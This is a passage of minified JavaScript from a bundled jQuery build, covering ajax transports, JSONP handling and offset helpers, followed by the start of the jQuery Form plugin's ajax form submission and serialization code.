					L.href = _.url, L.href = L.href, _.crossDomain = qt.protocol + "//" + qt.host != L
						.protocol + "//" + L.host
				} catch (e) {
					_.crossDomain = !0
				}
			}
			if (_.data && _.processData && "string" != typeof _.data && (_.data = Ue.param(_.data, _
					.traditional)), He(Mt, _, r, E), P) return E;
			for (N in O = Ue.event && _.global, O && 0 == Ue.active++ && Ue.event.trigger("ajaxStart"),
				_.type = _.type.toUpperCase(), _.hasContent = !Rt.test(_.type), S = _.url.replace(jt,
					""), _.hasContent ? _.data && _.processData && 0 === (_.contentType || "").indexOf(
					"application/x-www-form-urlencoded") && (_.data = _.data.replace(Nt, "+")) : (W = _
					.url.slice(S.length), _.data && (S += (It.test(S) ? "&" : "?") + _.data, delete _
						.data), !1 === _.cache && (S = S.replace($t, "$1"), W = (It.test(S) ? "&" :
						"?") + "_=" + At++ + W), _.url = S + W), _.ifModified && (Ue.lastModified[S] &&
					E.setRequestHeader("If-Modified-Since", Ue.lastModified[S]), Ue.etag[S] && E
					.setRequestHeader("If-None-Match", Ue.etag[S])), (_.data && _.hasContent && !1 !== _
					.contentType || r.contentType) && E.setRequestHeader("Content-Type", _.contentType),
				E.setRequestHeader("Accept", _.dataTypes[0] && _.accepts[_.dataTypes[0]] ? _.accepts[_
					.dataTypes[0]] + ("*" === _.dataTypes[0] ? "" : ", */*; q=0.01") : _.accepts[
					"*"]), _.headers) E.setRequestHeader(N, _.headers[N]);
			if (_.beforeSend && (!1 === _.beforeSend.call(o, E, _) || P)) return E.abort();
			if (w = "abort", s.add(_.complete), E.done(_.success), E.fail(_.error), y = He(Ft, _, r,
				E)) {
				if (E.readyState = 1, O && p.trigger("ajaxSend", [E, _]), P) return E;
				_.async && 0 < _.timeout && (D = ee.setTimeout(function() {
					E.abort("timeout")
				}, _.timeout));
				try {
					P = !1, y.send(T, d)
				} catch (e) {
					if (P) throw e;
					d(-1, e)
				}
			} else d(-1, "No Transport");
			return E
		},
		getJSON: function(e, t, n) {
			return Ue.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return Ue.get(e, void 0, t, "script")
		}
	}), Ue.each(["get", "post"], function(e, t) {
		Ue[t] = function(n, a, o, i) {
			return Ue.isFunction(a) && (i = i || o, o = a, a = void 0), Ue.ajax(Ue.extend({
				url: n,
				type: t,
				dataType: i,
				data: a,
				success: o
			}, Ue.isPlainObject(n) && n))
		}
	}), Ue._evalUrl = function(e) {
		return Ue.ajax({
			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			throws: !0
		})
	}, Ue.fn.extend({
		wrapAll: function(e) {
			var t;
			return this[0] && (Ue.isFunction(e) && (e = e.call(this[0])), t = Ue(e, this[0]
					.ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]),
				t.map(function() {
					for (var e = this; e.firstElementChild;) e = e.firstElementChild;
					return e
				}).append(this)), this
		},
		wrapInner: function(e) {
			return Ue.isFunction(e) ? this.each(function(t) {
				Ue(this).wrapInner(e.call(this, t))
			}) : this.each(function() {
				var t = Ue(this),
					n = t.contents();
				n.length ? n.wrapAll(e) : t.append(e)
			})
		},
		wrap: function(e) {
			var t = Ue.isFunction(e);
			return this.each(function(n) {
				Ue(this).wrapAll(t ? e.call(this, n) : e)
			})
		},
		unwrap: function(e) {
			return this.parent(e).not("body").each(function() {
				Ue(this).replaceWith(this.childNodes)
			}), this
		}
	}), Ue.expr.pseudos.hidden = function(e) {
		return !Ue.expr.pseudos.visible(e)
	}, Ue.expr.pseudos.visible = function(e) {
		return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
	}, Ue.ajaxSettings.xhr = function() {
		try {
			return new ee.XMLHttpRequest
		} catch (e) {}
	};
	var Yt = {
			0: 200,
			1223: 204
		},
		Xt = Ue.ajaxSettings.xhr();
	n.cors = !!Xt && "withCredentials" in Xt, n.ajax = Xt = !!Xt, Ue.ajaxTransport(function(t) {
		var o, i;
		if (n.cors || Xt && !t.crossDomain) return {
			send: function(n, e) {
				var s = t.xhr(),
					a;
				if (s.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
					for (a in t.xhrFields) s[a] = t.xhrFields[a];
				for (a in t.mimeType && s.overrideMimeType && s.overrideMimeType(t.mimeType), t
					.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] =
						"XMLHttpRequest"), n) s.setRequestHeader(a, n[a]);
				o = function(t) {
						return function() {
							o && (o = i = s.onload = s.onerror = s.onabort = s
								.onreadystatechange = null, "abort" === t ? s.abort() :
								"error" === t ? "number" == typeof s.status ? e(s.status, s
									.statusText) : e(0, "error") : e(Yt[s.status] || s
									.status, s.statusText, "text" !== (s.responseType ||
										"text") || "string" != typeof s.responseText ? {
										binary: s.response
									} : {
										text: s.responseText
									}, s.getAllResponseHeaders()))
						}
					}, s.onload = o(), i = s.onerror = o("error"), void 0 === s.onabort ? s
					.onreadystatechange = function() {
						4 === s.readyState && ee.setTimeout(function() {
							o && i()
						})
					} : s.onabort = i, o = o("abort");
				try {
					s.send(t.hasContent && t.data || null)
				} catch (e) {
					if (o) throw e
				}
			},
			abort: function() {
				o && o()
			}
		}
	}), Ue.ajaxPrefilter(function(e) {
		e.crossDomain && (e.contents.script = !1)
	}), Ue.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return Ue.globalEval(e), e
			}
		}
	}), Ue.ajaxPrefilter("script", function(e) {
		void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
	}), Ue.ajaxTransport("script", function(t) {
		if (t.crossDomain) {
			var n, o;
			return {
				send: function(a, e) {
					n = Ue("<script>").prop({
						charset: t.scriptCharset,
						src: t.url
					}).on("load error", o = function(t) {
						n.remove(), o = null, t && e("error" === t.type ? 404 : 200, t.type)
					}), Fe.head.appendChild(n[0])
				},
				abort: function() {
					o && o()
				}
			}
		}
	});
	var Ut = [],
		Vt = /(=)\?(?=&|$)|\?\?/;
	Ue.ajaxSetup({
			jsonp: "callback",
			jsonpCallback: function() {
				var e = Ut.pop() || Ue.expando + "_" + At++;
				return this[e] = !0, e
			}
		}), Ue.ajaxPrefilter("json jsonp", function(t, n, a) {
			var o = !1 !== t.jsonp && (Vt.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t
						.contentType || "").indexOf("application/x-www-form-urlencoded") && Vt.test(t.data) &&
					"data"),
				i, s, r;
			if (o || "jsonp" === t.dataTypes[0]) return i = t.jsonpCallback = Ue.isFunction(t.jsonpCallback) ? t
				.jsonpCallback() : t.jsonpCallback, o ? t[o] = t[o].replace(Vt, "$1" + i) : !1 !== t
				.jsonp && (t.url += (It.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters[
					"script json"] = function() {
					return r || Ue.error(i + " was not called"), r[0]
				}, t.dataTypes[0] = "json", s = ee[i], ee[i] = function() {
					r = arguments
				}, a.always(function() {
					void 0 === s ? Ue(ee).removeProp(i) : ee[i] = s, t[i] && (t.jsonpCallback = n
							.jsonpCallback, Ut.push(i)), r && Ue.isFunction(s) && s(r[0]), r = s =
						void 0
				}), "script"
		}), n.createHTMLDocument = function() {
			var e = Fe.implementation.createHTMLDocument("").body;
			return e.innerHTML = "<form></form><form></form>", 2 === e.childNodes.length
		}(), Ue.parseHTML = function(t, a, o) {
			if ("string" != typeof t) return [];
			"boolean" == typeof a && (o = a, a = !1);
			var i, s, r;
			return a || (n.createHTMLDocument ? (a = Fe.implementation.createHTMLDocument(""), i = a.createElement(
				"base"), i.href = Fe.location.href, a.head.appendChild(i)) : a = Fe), s = v.exec(t), r = !o &&
			[], s ? [a.createElement(s[1])] : (s = se([t], a, r), r && r.length && Ue(r).remove(), Ue.merge([],
				s.childNodes))
		}, Ue.fn.load = function(t, n, o) {
			var i = this,
				s = t.indexOf(" "),
				r, l, p;
			return -1 < s && (r = Oe(t.slice(s)), t = t.slice(0, s)), Ue.isFunction(n) ? (o = n, n = void 0) : n &&
				"object" == typeof n && (l = "POST"), 0 < i.length && Ue.ajax({
					url: t,
					type: l || "GET",
					dataType: "html",
					data: n
				}).done(function(e) {
					p = arguments, i.html(r ? Ue("<div>").append(Ue.parseHTML(e)).find(r) : e)
				}).always(o && function(e, t) {
					i.each(function() {
						o.apply(this, p || [e.responseText, t, e])
					})
				}), this
		}, Ue.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e,
		t) {
			Ue.fn[t] = function(e) {
				return this.on(t, e)
			}
		}), Ue.expr.pseudos.animated = function(e) {
			return Ue.grep(Ue.timers, function(t) {
				return e === t.elem
			}).length
		}, Ue.offset = {
			setOffset: function(t, n, a) {
				var o = Ue.css(t, "position"),
					s = Ue(t),
					r = {},
					l, c, p, u, m, y, v;
				"static" === o && (t.style.position = "relative"), m = s.offset(), p = Ue.css(t, "top"), y = Ue
					.css(t, "left"), v = ("absolute" === o || "fixed" === o) && -1 < (p + y).indexOf("auto"),
					v ? (l = s.position(), u = l.top, c = l.left) : (u = parseFloat(p) || 0, c = parseFloat(
						y) || 0), Ue.isFunction(n) && (n = n.call(t, a, Ue.extend({}, m))), null != n.top && (r
						.top = n.top - m.top + u), null != n.left && (r.left = n.left - m.left + c), "using" in
					n ? n.using.call(t, r) : s.css(r)
			}
		}, Ue.fn.extend({
			offset: function(t) {
				if (arguments.length) return void 0 === t ? this : this.each(function(e) {
					Ue.offset.setOffset(this, t, e)
				});
				var n = this[0],
					a, o, i, s;
				if (n) return n.getClientRects().length ? (i = n.getBoundingClientRect(), a = n
					.ownerDocument, o = a.documentElement, s = a.defaultView, {
						top: i.top + s.pageYOffset - o.clientTop,
						left: i.left + s.pageXOffset - o.clientLeft
					}) : {
					top: 0,
					left: 0
				}
			},
			position: function() {
				if (this[0]) {
					var e = this[0],
						t = {
							top: 0,
							left: 0
						},
						n, o;
					return "fixed" === Ue.css(e, "position") ? o = e.getBoundingClientRect() : (n = this
						.offsetParent(), o = this.offset(), w(n[0], "html") || (t = n.offset()), t = {
							top: t.top + Ue.css(n[0], "borderTopWidth", !0),
							left: t.left + Ue.css(n[0], "borderLeftWidth", !0)
						}), {
						top: o.top - t.top - Ue.css(e, "marginTop", !0),
						left: o.left - t.left - Ue.css(e, "marginLeft", !0)
					}
				}
			},
			offsetParent: function() {
				return this.map(function() {
					for (var e = this.offsetParent; e && "static" === Ue.css(e, "position");) e = e
						.offsetParent;
					return e || Je
				})
			}
		}), Ue.each({
			scrollLeft: "pageXOffset",
			scrollTop: "pageYOffset"
		}, function(e, t) {
			var n = "pageYOffset" === t;
			Ue.fn[e] = function(a) {
				return R(this, function(o, a, i) {
					var e;
					return Ue.isWindow(o) ? e = o : 9 === o.nodeType && (e = o.defaultView),
						void 0 === i ? e ? e[t] : o[a] : void(e ? e.scrollTo(n ? e.pageXOffset : i,
							n ? i : e.pageYOffset) : o[a] = i)
				}, e, a, arguments.length)
			}
		}), Ue.each(["top", "left"], function(e, t) {
			Ue.cssHooks[t] = ve(n.pixelPosition, function(e, n) {
				if (n) return n = ye(e, t), dt.test(n) ? Ue(e).position()[t] + "px" : n
			})
		}), Ue.each({
			Height: "height",
			Width: "width"
		}, function(t, n) {
			Ue.each({
				padding: "inner" + t,
				content: n,
				"": "outer" + t
			}, function(a, o) {
				Ue.fn[o] = function(i, e) {
					var s = arguments.length && (a || "boolean" != typeof i),
						r = a || (!0 === i || !0 === e ? "margin" : "border");
					return R(this, function(n, a, i) {
						var e;
						return Ue.isWindow(n) ? 0 === o.indexOf("outer") ? n["inner" + t] :
							n.document.documentElement["client" + t] : 9 === n.nodeType ? (
								e = n.documentElement, Math.max(n.body["scroll" + t], e[
										"scroll" + t], n.body["offset" + t], e["offset" +
									t], e["client" + t])) : void 0 === i ? Ue.css(n, a, r) :
							Ue.style(n, a, i, r)
					}, n, s ? i : void 0, s)
				}
			})
		}), Ue.fn.extend({
			bind: function(e, t, n) {
				return this.on(e, null, t, n)
			},
			unbind: function(e, t) {
				return this.off(e, null, t)
			},
			delegate: function(e, t, n, a) {
				return this.on(t, e, n, a)
			},
			undelegate: function(e, t, n) {
				return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
			}
		}), Ue.holdReady = function(e) {
			e ? Ue.readyWait++ : Ue.ready(!0)
		}, Ue.isArray = Array.isArray, Ue.parseJSON = JSON.parse, Ue.nodeName = w, "function" == typeof define &&
		define.amd && define("jquery", [], function() {
			return Ue
		});
	var Kt = ee.jQuery,
		Qt = ee.$;
	return Ue.noConflict = function(e) {
		return ee.$ === Ue && (ee.$ = Qt), e && ee.jQuery === Ue && (ee.jQuery = Kt), Ue
	}, a || (ee.jQuery = ee.$ = Ue), Ue
}), ! function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : t("undefined" == typeof jQuery ? window.Zepto :
		jQuery)
}(function(I) {
	"use strict";

	function e(e) {
		var t = e.data;
		e.isDefaultPrevented() || (e.preventDefault(), I(e.target).ajaxSubmit(t))
	}

	function a(e) {
		var t = e.target,
			s = I(t);
		if (!s.is("[type=submit],[type=image]")) {
			var a = s.closest("[type=submit]");
			if (0 === a.length) return;
			t = a[0]
		}
		var n = this;
		if (n.clk = t, "image" == t.type)
			if (void 0 !== e.offsetX) n.clk_x = e.offsetX, n.clk_y = e.offsetY;
			else if ("function" == typeof I.fn.offset) {
			var i = s.offset();
			n.clk_x = e.pageX - i.left, n.clk_y = e.pageY - i.top
		} else n.clk_x = e.pageX - t.offsetLeft, n.clk_y = e.pageY - t.offsetTop;
		setTimeout(function() {
			n.clk = n.clk_x = n.clk_y = null
		}, 100)
	}

	function y() {
		if (I.fn.ajaxSubmit.debug) {
			var e = "[jquery.form] " + Array.prototype.join.call(arguments, "");
			window.console && window.console.log ? window.console.log(e) : window.opera && window.opera.postError &&
				window.opera.postError(e)
		}
	}
	var i = {
			fileapi: void 0 !== I("<input type='file'/>").get(0).files,
			formdata: void 0 !== window.FormData
		},
		t = !!I.fn.prop;
	I.fn.attr2 = function() {
		if (!t) return this.attr.apply(this, arguments);
		var n = this.prop.apply(this, arguments);
		return n && n.jquery || "string" == typeof n ? n : this.attr.apply(this, arguments)
	}, I.fn.ajaxSubmit = function(P) {
		function e(e) {
			function i(n) {
				var e = null;
				try {
					n.contentWindow && (e = n.contentWindow.document)
				} catch (t) {
					y("cannot get iframe.contentWindow document: " + t)
				}
				if (e) return e;
				try {
					e = n.contentDocument ? n.contentDocument : n.document
				} catch (t) {
					y("cannot get iframe.contentDocument: " + t), e = n.document
				}
				return e
			}

			function n() {
				var e = N.attr2("target"),
					t = N.attr2("action"),
					n = N.attr("enctype") || N.attr("encoding") || "multipart/form-data";
				u.setAttribute("target", m), _ && !/post/i.test(_) || u.setAttribute("method", "POST"), t != T
					.url && u.setAttribute("action", T.url), T.skipEncodingOverride || _ && !/post/i.test(_) ||
					N.attr({
						encoding: "multipart/form-data",
						enctype: "multipart/form-data"
					}), T.timeout && (B = setTimeout(function() {
						z = !0, w(1)
					}, T.timeout));
				var a = [];
				try {
					if (T.extraData)
						for (var o in T.extraData) T.extraData.hasOwnProperty(o) && (I.isPlainObject(T
								.extraData[o]) && T.extraData[o].hasOwnProperty("name") && T.extraData[o]
							.hasOwnProperty("value") ? a.push(I("<input type=\"hidden\" name=\"" + T
								.extraData[o].name + "\">").val(T.extraData[o].value).appendTo(u)[0]) : a
							.push(I("<input type=\"hidden\" name=\"" + o + "\">").val(T.extraData[o])
								.appendTo(u)[0]));
					T.iframeTarget || O.appendTo("body"), j.attachEvent ? j.attachEvent("onload", w) : j
						.addEventListener("load", w, !1), setTimeout(function n() {
							try {
								var e = i(j).readyState;
								y("state = " + e), e && "uninitialized" == e.toLowerCase() && setTimeout(n,
									50)
							} catch (t) {
								y("Server abort: ", t, " (", t.name, ")"), w(2), B && clearTimeout(B), B =
									void 0
							}
						}, 15);
					try {
						u.submit()
					} catch (t) {
						document.createElement("form").submit.apply(u)
					}
				} finally {
					u.setAttribute("action", t), u.setAttribute("enctype", n), e ? u.setAttribute("target", e) :
						N.removeAttr("target"), I(a).remove()
				}
			}

			function w(e) {
				if (!H.aborted && !K) {
					if ((V = i(j)) || (y("cannot access response document"), e = 2), e === 1 && H) return H
						.abort("timeout"), void S.reject(H, "timeout");
					if (2 == e && H) return H.abort("server abort"), void S.reject(H, "error", "server abort");
					if (V && V.location.href != T.iframeSrc || z) {
						j.detachEvent ? j.detachEvent("onload", w) : j.removeEventListener("load", w, !1);
						var l = "success",
							d;
						try {
							if (z) throw "timeout";
							var c = "xml" == T.dataType || V.XMLDocument || I.isXMLDoc(V);
							if (y("isXml=" + c), !c && window.opera && (null === V.body || !V.body.innerHTML) &&
								--k) return y("requeing onLoad callback, DOM not available"), void setTimeout(w,
								250);
							var n = V.body ? V.body : V.documentElement;
							H.responseText = n ? n.innerHTML : null, H.responseXML = V.XMLDocument ? V
								.XMLDocument : V, c && (T.dataType = "xml"), H.getResponseHeader = function(t) {
									return {
										"content-type": T.dataType
									} [t.toLowerCase()]
								}, n && (H.status = +n.getAttribute("status") || H.status, H.statusText = n
									.getAttribute("statusText") || H.statusText);
							var o = (T.dataType || "").toLowerCase(),
								s = /(json|script|text)/.test(o);
							if (s || T.textarea) {
								var p = V.getElementsByTagName("textarea")[0];
								if (p) H.responseText = p.value, H.status = +p.getAttribute("status") || H
									.status, H.statusText = p.getAttribute("statusText") || H.statusText;
								else if (s) {
									var u = V.getElementsByTagName("pre")[0],
										g = V.getElementsByTagName("body")[0];
									u ? H.responseText = u.textContent ? u.textContent : u.innerText : g && (H
										.responseText = g.textContent ? g.textContent : g.innerText)
								}
							} else "xml" == o && !H.responseXML && H.responseText && (H.responseXML = Y(H
								.responseText));
							try {
								U = C(H, o, T)
							} catch (t) {
								l = "parsererror", H.error = d = t || l
							}
						} catch (t) {
							y("error caught: ", t), l = "error", H.error = d = t || l
						}
						H.aborted && (y("upload aborted"), l = null), H.status && (l = 200 <= H.status && 300 >
								H.status || 304 === H.status ? "success" : "error"), "success" === l ? (T
								.success && T.success.call(T.context, U, "success", H), S.resolve(H
									.responseText, "success", H), A && I.event.trigger("ajaxSuccess", [H, T])) :
							l && (void 0 === d && (d = H.statusText), T.error && T.error.call(T.context, H, l,
								d), S.reject(H, "error", d), A && I.event.trigger("ajaxError", [H, T, d])), A &&
							I.event.trigger("ajaxComplete", [H, T]), A && !--I.active && I.event.trigger(
								"ajaxStop"), T.complete && T.complete.call(T.context, H, l), K = !0, T
							.timeout && clearTimeout(B), setTimeout(function() {
								T.iframeTarget ? O.attr("src", T.iframeSrc) : O.remove(), H.responseXML =
									null
							}, 100)
					}
				}
			}
			var u = N[0],
				S = I.Deferred(),
				a, r, T, A, m, O, j, H, W, R, z, B;
			if (S.abort = function(t) {
					H.abort(t)
				}, e)
				for (r = 0; r < E.length; r++) a = I(E[r]), t ? a.prop("disabled", !1) : a.removeAttr(
					"disabled");
			if ((T = I.extend(!0, {}, I.ajaxSettings, P)).context = T.context || T, m = "jqFormIO" + new Date()
				.getTime(), T.iframeTarget ? (R = (O = I(T.iframeTarget)).attr2("name")) ? m = R : O.attr2(
					"name", m) : (O = I("<iframe name=\"" + m + "\" src=\"" + T.iframeSrc + "\" />")).css({
					position: "absolute",
					top: "-1000px",
					left: "-1000px"
				}), j = O[0], H = {
					aborted: 0,
					responseText: null,
					responseXML: null,
					status: 0,
					statusText: "n/a",
					getAllResponseHeaders: function() {},
					getResponseHeader: function() {},
					setRequestHeader: function() {},
					abort: function(e) {
						var t = "timeout" === e ? "timeout" : "aborted";
						y("aborting upload... " + t), this.aborted = 1;
						try {
							j.contentWindow.document.execCommand && j.contentWindow.document.execCommand(
								"Stop")
						} catch (t) {}
						O.attr("src", T.iframeSrc), H.error = t, T.error && T.error.call(T.context, H, t,
							e), A && I.event.trigger("ajaxError", [H, T, t]), T.complete && T.complete.call(
								T.context, H, t)
					}
				}, (A = T.global) && 0 == I.active++ && I.event.trigger("ajaxStart"), A && I.event.trigger(
					"ajaxSend", [H, T]), T.beforeSend && !1 === T.beforeSend.call(T.context, H, T)) return T
				.global && I.active--, S.reject(), S;
			if (H.aborted) return S.reject(), S;
			(W = u.clk) && (R = W.name) && !W.disabled && (T.extraData = T.extraData || {}, T.extraData[R] = W
				.value, "image" == W.type && (T.extraData[R + ".x"] = u.clk_x, T.extraData[R + ".y"] = u
					.clk_y));
			var q = I("meta[name=csrf-token]").attr("content"),
				D = I("meta[name=csrf-param]").attr("content");
			D && q && (T.extraData = T.extraData || {}, T.extraData[D] = q), T.forceSync ? n() : setTimeout(n,
				10);
			var k = 50,
				Y = I.parseXML || function(n, e) {
					return window.ActiveXObject ? ((e = new ActiveXObject("Microsoft.XMLDOM")).async = "false",
							e.loadXML(n)) : e = new DOMParser().parseFromString(n, "text/xml"), e && e
						.documentElement && "parsererror" != e.documentElement.nodeName ? e : null
				},
				X = I.parseJSON || function(t) {
					return window.eval("(" + t + ")")
				},
				C = function(e, t, s) {
					var a = e.getResponseHeader("content-type") || "",
						n = "xml" === t || !t && 0 <= a.indexOf("xml"),
						i = n ? e.responseXML : e.responseText;
					return n && "parsererror" === i.documentElement.nodeName && I.error && I.error(
							"parsererror"), s && s.dataFilter && (i = s.dataFilter(i, t)), "string" ==
						typeof i && ("json" === t || !t && 0 <= a.indexOf("json") ? i = X(i) : ("script" ===
							t || !t && 0 <= a.indexOf("javascript")) && I.globalEval(i)), i
				},
				U, V, K;
			return S
		}
		if (!this.length) return y("ajaxSubmit: skipping submit process - no element selected"), this;
		var N = this,
			_, r, u;
		"function" == typeof P ? P = {
			success: P
		} : void 0 === P && (P = {}), _ = P.type || this.attr2("method"), (u = (u = "string" == typeof(r = P
			.url || this.attr2("action")) ? I.trim(r) : "") || window.location.href || "") && (u = (u.match(
			/^([^#]+)/) || [])[1]), P = I.extend(!0, {
			url: u,
			success: I.ajaxSettings.success,
			type: _ || I.ajaxSettings.type,
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank"
		}, P);
		var C = {};
		if (this.trigger("form-pre-serialize", [this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-pre-serialize trigger"), this;
		if (P.beforeSerialize && !1 === P.beforeSerialize(this, P)) return y(
			"ajaxSubmit: submit aborted via beforeSerialize callback"), this;
		var c = P.traditional;
		void 0 === c && (c = I.ajaxSettings.traditional);
		var E = [],
			m = this.formToArray(P.semantic, E),
			d;
		if (P.data && (P.extraData = P.data, d = I.param(P.data, c)), P.beforeSubmit && !1 === P.beforeSubmit(m,
				this, P)) return y("ajaxSubmit: submit aborted via beforeSubmit callback"), this;
		if (this.trigger("form-submit-validate", [m, this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-submit-validate trigger"), this;
		var S = I.param(m, c);
		d && (S = S ? S + "&" + d : d), "GET" == P.type.toUpperCase() ? (P.url += (0 <= P.url.indexOf("?") ?
			"&" : "?") + S, P.data = null) : P.data = S;
		var k = [];
		if (P.resetForm && k.push(function() {
				N.resetForm()
			}), P.clearForm && k.push(function() {
				N.clearForm(P.includeHidden)
			}), !P.dataType && P.target) {
			var h = P.success || function() {};
			k.push(function(e) {
				var t = P.replaceTarget ? "replaceWith" : "html";
				I(P.target)[t](e).each(h, arguments)
			})
		} else P.success && k.push(P.success);
		if (P.success = function(a, e, t) {
				for (var s = P.context || this, n = 0, r = k.length; n < r; n++) k[n].apply(s, [a, e, t || N,
					N])
			}, P.error) {
			var v = P.error;
			P.error = function(a, e, t) {
				var o = P.context || this;
				v.apply(o, [a, e, t, N])
			}
		}
		if (P.complete) {
			var g = P.complete;
			P.complete = function(n, e) {
				var t = P.context || this;
				g.apply(t, [n, e, N])
			}
		}
		var x = 0 < I("input[type=file]:enabled", this).filter(function() {
				return "" !== I(this).val()
			}).length,
			b = N.attr("enctype") == "multipart/form-data" || N.attr("encoding") == "multipart/form-data",
			T = i.fileapi && i.formdata;
		y("fileAPI :" + T);
		var A;
		!1 !== P.iframe && (P.iframe || (x || b) && !T) ? P.closeKeepAlive ? I.get(P.closeKeepAlive,
	function() {
			A = e(m)
		}) : A = e(m) : A = (x || b) && T ? function(e) {
			for (var n = new FormData, t = 0; t < e.length; t++) n.append(e[t].name, e[t].value);
			if (P.extraData) {
				var a = function(e) {
					var t = I.param(e, P.traditional).split("&"),
						a = t.length,
						o = [],
						i, s;
					for (i = 0; i < a; i++) t[i] = t[i].replace(/\+/g, " "), s = t[i].split("="), o
						.push([decodeURIComponent(s[0]), decodeURIComponent(s[1])]);
					return o
				}(P.extraData);
				for (t = 0; t < a.length; t++) a[t] && n.append(a[t][0], a[t][1])
			}
			P.data = null;
			var o = I.extend(!0, {}, I.ajaxSettings, P, {
				contentType: !1,
				processData: !1,
				cache: !1,
				type: _ || "POST"
			});
			P.uploadProgress && (o.xhr = function() {
				var e = I.ajaxSettings.xhr();
				return e.upload && e.upload.addEventListener("progress", function(a) {
					var e = 0,
						o = a.loaded || a.position,
						i = a.total;
					a.lengthComputable && (e = Math.ceil(100 * (o / i))), P.uploadProgress(
						a, o, i, e)
				}, !1), e
			}), o.data = null;
			var s = o.beforeSend;
			return o.beforeSend = function(a, e) {
				e.data = P.formData ? P.formData : n, s && s.call(this, a, e)
			}, I.ajax(o)
		}(m) : I.ajax(P), N.removeData("jqxhr").data("jqxhr", A);
		for (var L = 0; L < E.length; L++) E[L] = null;
		return this.trigger("form-submit-notify", [this, P]), this
	}, I.fn.ajaxForm = function(n) {
		if ((n = n || {}).delegation = n.delegation && I.isFunction(I.fn.on), !n.delegation && 0 === this
			.length) {
			var o = {
				s: this.selector,
				c: this.context
			};
			return !I.isReady && o.s ? (y("DOM not ready, queuing ajaxForm"), I(function() {
				I(o.s, o.c).ajaxForm(n)
			}), this) : (y("terminating; zero elements found by selector" + (I.isReady ? "" :
				" (DOM not ready)")), this)
		}
		return n.delegation ? (I(document).off("submit.form-plugin", this.selector, e).off("click.form-plugin",
			this.selector, a).on("submit.form-plugin", this.selector, n, e).on("click.form-plugin", this
			.selector, n, a), this) : this.ajaxFormUnbind().bind("submit.form-plugin", n, e).bind(
			"click.form-plugin", n, a)
	}, I.fn.ajaxFormUnbind = function() {
		return this.unbind("submit.form-plugin click.form-plugin")
	}, I.fn.formToArray = function(e, t) {
		var a = [];
		if (0 === this.length) return a;
		var n = this[0],
			r = this.attr("id"),
			d = e ? n.getElementsByTagName("*") : n.elements,
			p, b, y, _, w, C, T, E;
		if (d && !/MSIE [678]/.test(navigator.userAgent) && (d = I(d).get()), r && (p = I(":input[form=\"" + r +
				"\"]").get()).length && (d = (d || []).concat(p)), !d || !d.length) return a;
		for (b = 0, T = d.length; b < T; b++)
			if ((_ = (C = d[b]).name) && !C.disabled)
				if (e && n.clk && "image" == C.type) n.clk == C && (a.push({
					name: _,
					value: I(C).val(),
					type: C.type
				}), a.push({
					name: _ + ".x",
					value: n.clk_x
				}, {
					name: _ + ".y",
					value: n.clk_y
				}));
				else if ((w = I.fieldValue(C, !0)) && w.constructor == Array)
			for (t && t.push(C), y = 0, E = w.length; y < E; y++) a.push({
				name: _,
				value: w[y]
			});
		else if (i.fileapi && "file" == C.type) {
			t && t.push(C);
			var S = C.files;
			if (S.length)
				for (y = 0; y < S.length; y++) a.push({
					name: _,
					value: S[y],
					type: C.type
				});
			else a.push({
				name: _,
				value: "",
				type: C.type
			})
		} else null !== w && void 0 !== w && (t && t.push(C), a.push({
			name: _,
			value: w,
			type: C.type,
			required: C.required
		}));
		if (!e && n.clk) {
			var v = I(n.clk),
				g = v[0];
			(_ = g.name) && !g.disabled && "image" == g.type && (a.push({
				name: _,
				value: v.val()
			}), a.push({
				name: _ + ".x",
				value: n.clk_x
			}, {
				name: _ + ".y",
				value: n.clk_y
			}))
		}
		return a
	}, I.fn.formSerialize = function(e) {
		return I.param(this.formToArray(e))
	}, I.fn.fieldSerialize = function(e) {
		var t = [];
		return this.each(function() {
			var s = this.name;
			if (s) {
				var a = I.fieldValue(this, e);
				if (a && a.constructor == Array)
					for (var n = 0, r = a.length; n < r; n++) t.push({
						name: s,
						value: a[n]
					});
				else null !== a && void 0 !== a && t.push({
					name: this.name,
					value: a
				})
			}
		}), I.param(t)
	}, I.fn.fieldValue = function(e) {
		for (var t = [], s = 0, r = this.length; s < r; s++) {
			var n = this[s],
				i = I.fieldValue(n, e);
			null !== i && void 0 !== i && (i.constructor != Array || i.length) && (i.constructor == Array ? I
				.merge(t, i) : t.push(i))
		}
		return t
	}, I.fieldValue = function(e, t) {
		var p = e.name,
			a = e.type,
			n = e.tagName.toLowerCase();
		if (void 0 === t && (t = !0), t && (!p || e.disabled || "reset" == a || "button" == a || ("checkbox" ==
					a || "radio" == a) && !e.checked || ("submit" == a || "image" == a) && e.form && e.form
				.clk != e || "select" == n && -1 == e.selectedIndex)) return null;
		if ("select" == n) {
			var i = e.selectedIndex;
			if (0 > i) return null;
			for (var o = [], s = e.options, u = "select-one" == a, c = u ? i + 1 : s.length, l = u ? i : 0,
				g; l < c; l++)
				if (g = s[l], g.selected) {
					var h = g.value;
					if (h || (h = g.attributes && g.attributes.value && !g.attributes.value.specified ? g.text :
							g.value), u) return h;
					o.push(h)
				} return o
		}
		return I(e).val()
	}, I.fn.clearForm = function(e) {
		return this.each(function() {
			I("input,select,textarea", this).clearFields(e)
		})
	}, I.fn.clearFields = I.fn.clearInputs = function(e) {
		var t = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
		return this.each(function() {
			var o = this.type,
				a = this.tagName.toLowerCase();
